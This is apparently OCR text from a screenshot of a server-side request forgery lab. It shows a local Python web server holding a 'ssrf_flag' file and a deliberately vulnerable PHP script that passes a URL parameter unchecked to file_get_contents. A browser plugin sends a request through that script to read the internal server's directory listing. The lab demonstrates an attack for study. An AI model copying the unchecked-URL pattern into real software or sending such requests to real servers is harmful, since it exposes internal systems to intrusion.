 1. python -m SimpleHTTPServer (Python)
burpsuite (java) ⌘1 python (Python) ⌘2
~/Desktop/SSRF (zsh)
666 SSRF ls -l
total 8
-rw-r--r-- 1 wabzsy staff 0 7 15 18:41 image.jpg
-rw-r--r-- 1 wabzsy staff 9 7 15 18:38 ssrf_flag
666 SSRF
python (Python)
999 SSRF python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.252.141 - - [15/Jul/2017 18:50:40] "GET / HT
TP/1.0" 200 -
root@InkSecKali: /var/www/html (ssh)
root@InkSecKali:/var/www/html# cat ssrf.php
<?php
$url = $_GET['url'];
echo file_get_contents($url);
?>
Directory listing for /
example.com/ss
InkSec Android GitHub
INT SQL XSS Encryption Encod
Load URL
Split URL
Execute
http://example.com/ssrf.php
?url=http://192.168.252.1:8000/
Enable Post data Enable Referrer
Directory listing for /
image.jpg
ssrf_flag